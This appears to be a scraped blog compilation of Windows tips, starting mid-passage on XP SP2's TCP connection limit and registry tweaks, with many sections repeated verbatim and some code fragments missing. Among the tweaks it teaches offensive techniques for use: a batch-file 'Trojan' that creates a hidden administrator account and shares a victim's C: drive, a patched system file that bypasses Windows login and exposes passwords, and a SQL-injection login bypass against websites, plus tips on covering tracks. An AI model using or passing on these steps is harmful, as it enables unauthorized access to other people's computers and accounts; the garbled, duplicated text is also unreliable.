second 2: 10+10*10 computers (110 new ones)
second 3: 10+100*10 computers ( 1110 new ones)
second 4: 10+1000*10 computers (11110 new ones)
....
all the way to 10*60 + 10^60 computers in a single minute (that's a number with 60 digits, or it would far exceed Earth's population). Even if we consider that 90% of those computers are unreachable/protected, one would still reach ALL of them within a minute.
In other words, even though it is not going to stop worm spreading, it's going to delay it a few seconds, limit possible network congestion a bit, and limit the use of your PC to 10 connection attempts per second in the process ! I have no problem with the new default setting limiting outbound connection attempts. Still, users should have the option to easily disable or change this setting. I might be going out on a limb here, but ever since the introduction of Windows XP I can't help thinking that I dislike all the bult-in Windows "wisardry" in a sense that the system also limits user access. That irritating trend to ease the mental load on end users is somewhat insulting, considering that Windows is to make the more "intelligent" choice instead of the end user, as well as limit their access to tuning such settings...
End of rant.
With the new implementation, if a P2P or some other network program attempts to connect to 100 sites at once, it would only be able to connect to 10 per second, so it would take it 10 seconds to reach all 100. In addition, even though the setting was registry editable in XP SP1, it is now only possible to edit by changing it directly in the system file tcpip.sys. To make matters worse, that file is in use, so you also need to be in Safe mode in order to edit it.
You only need to worry about the number of connection attempts per second if you have noticed a slowdown in network programs requiring a number of connections opened at once. You can check if you're hitting this limit from the Event Viewer, under System - look for TCP/IP Warnings saying: "TCP/IP has reached the security limit imposed on the number of concurrent TCP connect attempts". Keep in mind this is a cap only on incomplete outbound connect attempts per second, not total connections. Still, running servers and P2P programs can definitely be affected by this new limitation. Use the fix as you see fit.
1.Increase bandwidth by tweaking QoS in Windows XP Pro
The following tweak applies only to Windows XP Professional edition.
The default system behavior is that all 100% bandwidth is available, however, if there is a running application that indicates to the OS it needs to send high priority/real time data, then as long as it has the socket open, Windows XP will restrict “best effort” traffic to 80% of the bandwidth so that high priority traffic can be accommodated. Basically, applications can make this request to the operating system for QoS support using the QoS application programming interfaces (APIs) in Windows and this only applies if a specific app is requesting QoS.
If you'd like to change how much bandwidth is reserved for QoS (the default is 20% of the total bandwidth), do the following:
1. Make sure you're logged in as "Administrator" (not just any account with admin privileges).
2. Navigate to START>Run and type: gpedit.msc
3. Navigate to Local Computer Policy > Administrative Templates > Network > QOS Packet Scheduler
4. In the right window, double-click the limit reservable bandwidth setting
5. On the setting tab, check the enabled setting.
6. Where it says "Bandwidth limit %", change it to read 0 (or whatever percentage you want to reserve for high priority QoS data)
7. Click OK, close gpedit.msc
Under START > My Computer > My Network Connections > View Network Connections, right-click on your connection and under Properties (where it lists your protocols), make sure QOS Packet Scheduler is enabled.
The tweak desribed below helps boost priority for DNS & hostname resolution in general. What this means is, it helps web pages load faster, and has negligible effect on downloads (not counting the couple of ms gain with the host resolution at connect-time).
Applying this tweak assumes some proficiency in editing the Windows Registry using Regedit (Start > Run > type: regedit). As always, backup your Registry before making any changes so you can revert to the previous state if you don't like the results.
2.Host Resolution Priority Tweak
host name resolution priority
Windows 2k/XP
First, open the Windows Registry using Regedit, and (after backing up) navigate to:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\ServiceProvider
Note the following lines (all hex dwords):
Class = 008 (8) - indicates that TCP/IP is a name service provider, don't change.
LocalPriority = 1f3 (499) - local names cache
HostsPriority = 1f4 (500) - the HOSTS file
DnsPriority = 7d0 (2000) - DNS
NetbtPriority = 7d1 (2001) - NetBT name-resolution, including WINS
What we're aiming to do is increase the priority of the last 4 settings, while keeping their order. The valid range is from -32768 to +32767 and lower numbers mean higher priority compared to other services. What we're aiming at is lower numbers without going to extremes, something like what's shown below should work well:
Change the "Priority" lines to:
LocalPriority = 005 (5) - local names cache
HostsPriority = 006 (6) - the HOSTS file
DnsPriority = 007 (7) - DNS
NetbtPriority = 008 (8) - NetBT name-resolution, including WINS
Windows 9x/ME
The tweak is essentialy the same as in Windows 2000/XP, just the location in the Registry is slightly different. For a more detailed description see the Windows 2000/XP section above.
Open the Windows Registry using Regedit, and (after backing up) navigate to:
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\VxD\MSTCP\ServiceProvider
You should see the following settings:
Class=hex:08,00,00,00
LocalPriority=hex:f3,01,00,00
HostsPriority=hex:f4,01,00,00
DnsPriority=hex:d0,07,00,00
NetbtPriority=hex:d1,07,00,00
The "priority" lines should be changed to:
LocalPriority=hex:05,00,00,00
HostsPriority=hex:06,00,00,00
DnsPriority=hex:07,00,00,00
NetbtPriority=hex:08,00,00,00
Reboot for changes to take effect.
In addition to the tweaks already covered in Win 2k/XP Registry Tweaks and More Win 2k/XP Tweaks, the Windows XP Service Pack 2 introduces a few new issues covered in the article below. Please make sure you understand what you are doing before making any changes to your Operating System. Note the information below only applies to Windows XP Service Pack 2.
3.Remove the limit on TCP connection attempts
Windws XP SP2 introduces a few new twists to TCP/IP in order to babysit users and "reduce the threat" of worms spreading fast without control. In one such attempt, the devs seem to have limited the number of possible TCP connection attempts per second to 10 (from unlimited in SP1). This argumentative feature can possibly affect server and P2P programs that need to open many outbound connections at the same time.
Rant: The forward thinking of Microsoft developers here is that you can only infect 10 new systems per second via TCP/IP ?!?... If you also consider that each of those infected computers will infect 10 others at the same rate:
second 1: 1+10 computers
second 2: 10+10*10 computers (110 new ones)
second 3: 10+100*10 computers ( 1110 new ones)
second 4: 10+1000*10 computers (11110 new ones)
....
all the way to 10*60 + 10^60 computers in a single minute (that's a number with 60 digits, or it would far exceed Earth's population). Even if we consider that 90% of those computers are unreachable/protected, one would still reach ALL of them within a minute.
In other words, even though it is not going to stop worm spreading, it's going to delay it a few seconds, limit possible network congestion a bit, and limit the use of your PC to 10 connection attempts per second in the process ! I have no problem with the new default setting limiting outbound connection attempts. Still, users should have the option to easily disable or change this setting. I might be going out on a limb here, but ever since the introduction of Windows XP I can't help thinking that I dislike all the bult-in Windows "wisardry" in a sense that the system also limits user access. That irritating trend to ease the mental load on end users is somewhat insulting, considering that Windows is to make the more "intelligent" choice instead of the end user, as well as limit their access to tuning such settings...
End of rant.
With the new implementation, if a P2P or some other network program attempts to connect to 100 sites at once, it would only be able to connect to 10 per second, so it would take it 10 seconds to reach all 100. In addition, even though the setting was registry editable in XP SP1, it is now only possible to edit by changing it directly in the system file tcpip.sys. To make matters worse, that file is in use, so you also need to be in Safe mode in order to edit it.
You only need to worry about the number of connection attempts per second if you have noticed a slowdown in network programs requiring a number of connections opened at once. You can check if you're hitting this limit from the Event Viewer, under System - look for TCP/IP Warnings saying: "TCP/IP has reached the security limit imposed on the number of concurrent TCP connect attempts". Keep in mind this is a cap only on incomplete outbound connect attempts per second, not total connections. Still, running servers and P2P programs can definitely be affected by this new limitation. Use the fix as you see fit.
Make u r own Trojan of .bat file

Open a dos prompt we will only need a dos prompt , and windows xp...
-Bazics-
Opening a dos prompt -> Go to start and then execute and write
cmd and press ok
Now insert this command: net
And you will get something like this
NET [ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | NAME | PAUSE | PRINT | SEND | SESSION |
SHARE | START | STATISTICS | STOP | TIME | USE | USER | VIEW ]
Ok in this tutorial we well use 3 of the commands listed here
they are: net user , net share and net send
We will select some of those commands and put them on a .bat file.
What is a .bat file?
Bat file is a piece of text that windows will execute as commands.
Open notepad and whrite there:
dir
pause
And now save this as test.bat and execute it.
Funny aint it ?
---------------------- Starting -------------------
-:Server:-
The plan here is to share the C: drive and make a new user
with administrators access
Step one -> Open a dos prompt and a notebook
The dos prompt will help you to test if the commands are ok
and the notebook will be used to make the .bat file.
Command n 1-> net user neo /add
What does this do? It makes a new user called neo you can put
any name you whant
Command n 2-> net localgroup administrators neo /add
This is the command that make your user go to the administrators
group.
Depending on the windows version the name will be different.
If you got an american version the name for the group is Administrators
and for the portuguese version is administradores so it's nice
yo know wich version of windows xp you are going to try share.
Command n 3->net share system=C: /unlimited
This commands share the C: drive with the name of system.
Nice and those are the 3 commands that you will need to put on your
.bat file and send to your friend.
-!extras!-
Command n 4-> net send urip I am ur server
Where it says urip you will insert your ip and when the victim
opens the .bat it will send a message to your computer
and you can check the victim ip.
->To see your ip in the dos prompt put this command: ipconfig
-----------------------: Client :----------------
Now that your friend opened your .bat file her system have the
C: drive shared and a new administrator user.
First we need to make a session with the remote computer with
the net use command , you will execute these commands from your
dos prompt.
Command n 1 -> net use victimip neo
This command will make a session between you and the victim
Of course where it says victimip you will insert the victim ip.
Command n 2-> explorer victimipsystem
And this will open a explorer windows in the share system wich is
the C: drive with administrators access!
Hack Windows XP

How to hack into a windows xp computer without changing password????
To login to a password protected Windows even if you do not have the password is by making Windows accepting any passwords.
There is a far better way to get into Windows XP. It is easy and it does not reset the password. Hack into a computer running Windows XP without changing the password and find out all and any passwords on the machine (including admin accounts). You do not need access to any accounts to do this. Of course, do not do this on anyone elses computer without proper authorisation.
Steps to Hack into a Windows XP Computer without changing password:
1. Get physical access to the machine. Remember that it must have a CD or DVD drive.
2. Download DreamPackPL software.
3. Unzip the downloaded dreampackpl.zip and you'll get dreampackpl.ISO.
4. Use any burning program that can burn ISO images.
5. After you have the disk, boot from the CD or DVD drive. You will see Windows 2000 Setup and it will load some files.
6. Press "R" to install DreamPackPL.
7. Press "C" to install DreamPackPL by using the recovery console.
8. Select the Windows installation that is currently on the computer (Normally is "1" if you only have one Windows installed)
9. Backup your original sfcfiles.dll by typing:
"ren C:WindowsSystem32sfcfiles.dll sfcfiles.lld" (without quotes)
10. Copy the hacked file from CD to system32 folder. Type:
"copy D:i386pinball.ex_ C:WindowsSystem32sfcfiles.dll" (without quotes and assuming your CD drive is D:)
11. Type "exit", take out disk and reboot.
12. In the password field, type "dreamon" (without quotes) and DreamPack menu will appear.
13. Click the top graphic on the DreamPack menu and you will get a menu popup.
Hack Websites
Hacking Websites
If you posess the HTML & JAVA knowledge then u can even acess password protected websites.
To hack a Password Protected Websites just follow these steps: -
* Open the website u want to hack. Provide wrong username-password.
(e.g : Username - me and Password - ' or 1=1 --)
An error occured saying wrong username-password. Now be prepared
ur work starts from here...
* Right click anywhere on that page =>> go to view source.
* There u can see the html codings with javascripts.
* There u find somewhat like this..
* Before this login information copy the url
of the site in which you are.(e.g :
* Then delete the java script from the above that validates ur
informaiton in the server.(Do this very carefully, ur success to
hack the site depends upon this i.e how efficiently u delete the
Javascripts that validate ur account information)
* Then look for
code: inputname=username=password
=> replace
there instead of . See there if
maxlength of password is less than 11 then increase it to 11
(e.g : if then write
* Just go to file => save as and save it any where within
the hardisk with ext.html(e.g :c:hack.htm)
* Close ur webpage and go to the webpage u save in your
harddisk(e.g : c:hack.htm) Open it.
* U see that some changes in current page as compared to original
One. Don't worry.
* Provide any username[e.g:hacker] and password[e.g:' or 1=1 --]
Congrats!U hav cracked the above website and entered into the
account of Ist user saved in the server's database.
☺ ☺ ☺ ☺ The above trick doesn't work on the websites using latest
technique to protect there servers. ☺ ☺ ☺ Enjoy ☺ ☺ ☺ ☺ ☺
To hack a Password Protected Websites just follow these steps: -
* Open the website u want to hack. Provide wrong username-password.
(e.g : Username - me and Password - ' or 1=1 --)
An error occured saying wrong username-password. Now be prepared
ur work starts from here...
* Right click anywhere on that page =>> go to view source.
* There u can see the html codings with javascripts.
* There u find somewhat like this..
* Before this login information copy the url
of the site in which you are.(e.g :
* Then delete the java script from the above that validates ur
informaiton in the server.(Do this very carefully, ur success to
hack the site depends upon this i.e how efficiently u delete the
Javascripts that validate ur account information)
* Then look for
code: inputname=username=password
=> replace
there instead of . See there if
maxlength of password is less than 11 then increase it to 11
(e.g : if then write
* Just go to file => save as and save it any where within
the hardisk with ext.html(e.g :c:hack.htm)
* Close ur webpage and go to the webpage u save in your
harddisk(e.g : c:hack.htm) Open it.
* U see that some changes in current page as compared to original
One. Don't worry.
* Provide any username[e.g:hacker] and password[e.g:' or 1=1 --]
Congrats!U hav cracked the above website and entered into the
account of Ist user saved in the server's database.
☺ ☺ ☺ ☺ The above trick doesn't work on the websites using latest
technique to protect there servers. ☺ ☺ ☺ Enjoy ☺ ☺ ☺ ☺ ☺
Some Simple Hacking Tips

Getting Ip's:--
To see the ip all computers you are connected to (web servers, people attempting to hack into your computer).
Go to dos (start>run>type command) and run the netstat command. Type netstat /? for details.
Type netstat -r at the command prompt to see the ip of all computers you are connected to
In MSN (and other programs) when you are chatting to someone everything
you type goes through the MSN servers first (they act as a proxy) so
you see their ip rather than who you are chatting to. You can get round
this by sending them a file as MSN doesn't send file through its proxy.
When you type the netstat -r (or -a for a different view) the ip's are under
the foreign address table. The ports are seperated by a : . Different
programs use different ports, so you can work out which ip's are from
which program.
Connecting to other computers and what ports are:--
Servers send information. Clients retrieve. Simple.
Windows comes with a built in program to connect to other computers called telnet.
To start Windows telnet Start menu> Run> type Telnet. Click connect> remote system
Ports are doors into computers. Hosts are computer names
(ip number or a name that is translated into the ip automatically)
Different programs open different ports, but they always open the same ports so
other computers know which port to connect to. You can get a port list
listing all the different ports, but a basic one is:
11 :- Sends info on the computer
21 :- FTP (File transfer program)
23 :- Telnet (Login to the computers command line)
25 :- Smtp (Sends mail)
80 :- Http (Web pages)
There are thousands of different programs using different ports. You can get
programs called portscanners which check a computer for all ports up to
a certain number, looking for ways in. You can portscan a computer
looking for ways-in.
Anyway, back to telnet.
Type www.yahoo.com as the host and port as 80 the click connect.
If nothing happens, you're in. Wow. You are connected to Yahoo's server.
You can now type http commands (you are connected to an http server, so it
supports http commands). Ie. on an ftp server you can type open and it
will do something. On an http server it will just wonder what the hell
you are on about.
Type get / http/1.0 then press enter twice to get the file on the server at / (try /index.html) etc.)
Allowing dos and regedit in a restricted Windows
A very simple tactic I found after accidentally locking myself out of dos and regedit is to open notepad and type the following:
REGEDIT4
[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesWinOldApp]
"Disabled"=dword:0
[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem]
"DisableRegistryTools"=dword:0
Save it as something.reg then run it. Simple.
Making undeletable, unreadable folders
Tested on Windows 95/98
By holding down alt, then typing numbers on the number pad (right of the
keyboard) you can create special characters.
If you hold down alt, then press 1, then let go, you got the ascii character 1. You try some randomn numbers.
This goes all the way up to 255.
Open a dos prompt, and type md (alt+1+9+4)someword. md is the dos command to make a directoy, now try and open the directory in Windows, you can't.
To open it, type ren (alt+1+9+4)someword someword (ren is the dos command to
rename)
Proxies
Proxies are computers that youconnect through, hiding your computer.
Most aren't anonymous, they give away your ip.
Some are. Good anonymous proxies: mail.uraltelecom.ru:8080 and 194.247.87.4:8080.
Different programsrequire different ways of using proxies. To do it in internet explorer 5 go to tools, internet options, connections, settings. In the above
proxies they are in the format host:port
Password files If you lock yourself out of Windows stuff, all passwords are stored in files called *.pwl in C:windows. Download showpass.zip from hereto view
all passwords stored. Or rename the files to .bak to delete passwords.
In Unix, passwords are normally stored at etc/passwd. This can be viewed
using the cat command (prints a file to screen): cat etc/passwd.
Make sure you're passwords are shadowed (not actually in etc/passwd).
Also make sure they aren't in a file called shadow, especically not in a
file called etc/shadow.
Unix passwords are encrypted far better than Windows one's (to be fair, Windows 95 isn't designed for users), but can still be cracked through a program called jon
To see the ip all computers you are connected to (web servers, people attempting to hack into your computer).
Go to dos (start>run>type command) and run the netstat command. Type netstat /? for details.
Type netstat -r at the command prompt to see the ip of all computers you are connected to
In MSN (and other programs) when you are chatting to someone everything
you type goes through the MSN servers first (they act as a proxy) so
you see their ip rather than who you are chatting to. You can get round
this by sending them a file as MSN doesn't send file through its proxy.
When you type the netstat -r (or -a for a different view) the ip's are under
the foreign address table. The ports are seperated by a : . Different
programs use different ports, so you can work out which ip's are from
which program.
Connecting to other computers and what ports are:--
Servers send information. Clients retrieve. Simple.
Windows comes with a built in program to connect to other computers called telnet.
To start Windows telnet Start menu> Run> type Telnet. Click connect> remote system
Ports are doors into computers. Hosts are computer names
(ip number or a name that is translated into the ip automatically)
Different programs open different ports, but they always open the same ports so
other computers know which port to connect to. You can get a port list
listing all the different ports, but a basic one is:
11 :- Sends info on the computer
21 :- FTP (File transfer program)
23 :- Telnet (Login to the computers command line)
25 :- Smtp (Sends mail)
80 :- Http (Web pages)
There are thousands of different programs using different ports. You can get
programs called portscanners which check a computer for all ports up to
a certain number, looking for ways in. You can portscan a computer
looking for ways-in.
Anyway, back to telnet.
Type www.yahoo.com as the host and port as 80 the click connect.
If nothing happens, you're in. Wow. You are connected to Yahoo's server.
You can now type http commands (you are connected to an http server, so it
supports http commands). Ie. on an ftp server you can type open and it
will do something. On an http server it will just wonder what the hell
you are on about.
Type get / http/1.0 then press enter twice to get the file on the server at / (try /index.html) etc.)
Allowing dos and regedit in a restricted Windows
A very simple tactic I found after accidentally locking myself out of dos and regedit is to open notepad and type the following:
REGEDIT4
[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesWinOldApp]
"Disabled"=dword:0
[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem]
"DisableRegistryTools"=dword:0
Save it as something.reg then run it. Simple.
Making undeletable, unreadable folders
Tested on Windows 95/98
By holding down alt, then typing numbers on the number pad (right of the
keyboard) you can create special characters.
If you hold down alt, then press 1, then let go, you got the ascii character 1. You try some randomn numbers.
This goes all the way up to 255.
Open a dos prompt, and type md (alt+1+9+4)someword. md is the dos command to make a directoy, now try and open the directory in Windows, you can't.
To open it, type ren (alt+1+9+4)someword someword (ren is the dos command to
rename)
Proxies
Proxies are computers that youconnect through, hiding your computer.
Most aren't anonymous, they give away your ip.
Some are. Good anonymous proxies: mail.uraltelecom.ru:8080 and 194.247.87.4:8080.
Different programsrequire different ways of using proxies. To do it in internet explorer 5 go to tools, internet options, connections, settings. In the above
proxies they are in the format host:port
Password files If you lock yourself out of Windows stuff, all passwords are stored in files called *.pwl in C:windows. Download showpass.zip from hereto view
all passwords stored. Or rename the files to .bak to delete passwords.
In Unix, passwords are normally stored at etc/passwd. This can be viewed
using the cat command (prints a file to screen): cat etc/passwd.
Make sure you're passwords are shadowed (not actually in etc/passwd).
Also make sure they aren't in a file called shadow, especically not in a
file called etc/shadow.
Unix passwords are encrypted far better than Windows one's (to be fair, Windows 95 isn't designed for users), but can still be cracked through a program called jon
Change u r IP address in less than a Minute
Change your Ip in less than a Minute!
How To: Change Your Ip In Less Then 1 Minute
1. Click on "Start" in the bottom left hand corner of screen
2. Click on "Run"
3. Type in "command" and hit ok
You should now be at an MSDOS prompt screen.
4. Type "ipconfig /release" just like that, and hit "enter"
5. Type "exit" and leave the prompt
6. Right-click on "Network Places" or "My Network Places" on your desktop.
7. Click on "properties"
You should now be on a screen with something titled "Local Area Connection", or something close to that, and, if you have a network hooked up, all of your other networks.
8. Right click on "Local Area Connection" and click "properties"
9. Double-click on the "Internet Protocol (TCP/IP)" from the list under the "General" tab
10. Click on "Use the following IP address" under the "General" tab
11. Create an IP address (It doesn't matter what it is. I just type 1 and 2 until i fill the area up).
12. Press "Tab" and it should automatically fill in the "Subnet Mask" section with default numbers.
13. Hit the "Ok" button here
14. Hit the "Ok" button again
You should now be back to the "Local Area Connection" screen.
15. Right-click back on "Local Area Connection" and go to properties again.
16. Go back to the "TCP/IP" settings
17. This time, select "Obtain an IP address automatically"
18. Hit "Ok"
19. Hit "Ok" again
20. You now have a new IP address
With a little practice, you can easily get this process down to 15 seconds.
P.S:
This only changes your dynamic IP address, not your ISP/IP address. If you plan on hacking a website with this trick be extremely careful, because if they try a little, they can trace it back.
How To: Change Your Ip In Less Then 1 Minute
1. Click on "Start" in the bottom left hand corner of screen
2. Click on "Run"
3. Type in "command" and hit ok
You should now be at an MSDOS prompt screen.
4. Type "ipconfig /release" just like that, and hit "enter"
5. Type "exit" and leave the prompt
6. Right-click on "Network Places" or "My Network Places" on your desktop.
7. Click on "properties"
You should now be on a screen with something titled "Local Area Connection", or something close to that, and, if you have a network hooked up, all of your other networks.
8. Right click on "Local Area Connection" and click "properties"
9. Double-click on the "Internet Protocol (TCP/IP)" from the list under the "General" tab
10. Click on "Use the following IP address" under the "General" tab
11. Create an IP address (It doesn't matter what it is. I just type 1 and 2 until i fill the area up).
12. Press "Tab" and it should automatically fill in the "Subnet Mask" section with default numbers.
13. Hit the "Ok" button here
14. Hit the "Ok" button again
You should now be back to the "Local Area Connection" screen.
15. Right-click back on "Local Area Connection" and go to properties again.
16. Go back to the "TCP/IP" settings
17. This time, select "Obtain an IP address automatically"
18. Hit "Ok"
19. Hit "Ok" again
20. You now have a new IP address
With a little practice, you can easily get this process down to 15 seconds.
P.S:
This only changes your dynamic IP address, not your ISP/IP address. If you plan on hacking a website with this trick be extremely careful, because if they try a little, they can trace it back.
Rename your Recycle Bin & other folders
Rename you Recycle Bin.. and others
1. Click Start / Run
2. Type regedit and press enter.
3. Open the HKEY_CLASSES_ROOT folder
4. Open the CLSID folder
5. Open the {645FF040-5081-101B-9F08-00AA002F954E} folder
6. Open the ShellFolder folder
7. Change the "Attributes" data value from "40 01 00 20" to "50 01 00 20". Once completed change the "CallForAttributes" dword value to "0x00000000" (double-click and change value data to 0). You must change both of these values to get the rename to appear.
After performing the above steps you will be able to rename the icon like any other icon. Right-click the Recycle Bin icon on the desktop and click Rename and rename it to whatever you wish.
1. Click Start / Run
2. Type regedit and press enter.
3. Open the HKEY_CLASSES_ROOT folder
4. Open the CLSID folder
5. Open the {645FF040-5081-101B-9F08-00AA002F954E} folder
6. Open the ShellFolder folder
7. Change the "Attributes" data value from "40 01 00 20" to "50 01 00 20". Once completed change the "CallForAttributes" dword value to "0x00000000" (double-click and change value data to 0). You must change both of these values to get the rename to appear.
After performing the above steps you will be able to rename the icon like any other icon. Right-click the Recycle Bin icon on the desktop and click Rename and rename it to whatever you wish.
Hiding Files in pictures
Hiding Files in Pictures
# You will need the following.. Windows 2000 / XP / Vista
# Basic Knowledge of the Command Prompt
# WinRar
1.) Gather your image and the files you wish to lodge into it. Here I have a meeting.txt which I will hide inside my toshow.jpg.
2.) Add the files you want to hide into a new RAR archive. (so meeting.txt.rar created newly)
3.) Open Command Prompt and go to the folder where your files are located, e.g., 'F:hidden'. [here i hav placed all in F drive
4) Go to ur folder hidden where all files r there
5) 5.) At command prompt type 'copy /b toshow.jpg + meeting.txt.rar lizard.jpg' (without quotes).
(toshow.jpg is the picture I want to show, meeting.txt.rar is the file to be hidden, and lizard.jpg is the file which contains both.
# You will need the following.. Windows 2000 / XP / Vista
# Basic Knowledge of the Command Prompt
# WinRar
1.) Gather your image and the files you wish to lodge into it. Here I have a meeting.txt which I will hide inside my toshow.jpg.
2.) Add the files you want to hide into a new RAR archive. (so meeting.txt.rar created newly)
3.) Open Command Prompt and go to the folder where your files are located, e.g., 'F:hidden'. [here i hav placed all in F drive
4) Go to ur folder hidden where all files r there
5) 5.) At command prompt type 'copy /b toshow.jpg + meeting.txt.rar lizard.jpg' (without quotes).
(toshow.jpg is the picture I want to show, meeting.txt.rar is the file to be hidden, and lizard.jpg is the file which contains both.
Set an image as a background of a window
If u want to set an image as the background of a window follow these steps:-
a>Create an file with .ini extension and name it desktop.U can make it in note pad.
b>Open it and place the following code:-
Code:
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
iconarea_image=adress if the image without the quotes
iconarea_text=colour of the textThe code will appear the following
Quote:
Code:
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
iconarea_image=C:WINDOWSWebWallpaperVistaBliss .jpg
iconarea_text=0x00FFFFFF
Screenshots:-
Computer - Tips & Tricks - The All Seeing एए

If u want to set an image as the background of a window follow these steps:-
a>Create an file with .ini extension and name it desktop.U can make it in note pad.
b>Open it and place the following code:-
Code:
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
iconarea_image=adress if the image without the quotes
iconarea_text=colour of the textThe code will appear the following
Quote:
Code:
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
iconarea_image=C:WINDOWSWebWallpaperVistaBliss .jpg
iconarea_text=0x00FFFFFF
Screenshots:-
Computer - Tips & Tricks - The All Seeing एए
